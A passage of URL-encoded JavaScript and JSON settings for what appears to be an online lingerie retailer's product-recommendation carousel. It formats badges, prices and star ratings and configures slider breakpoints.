7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%2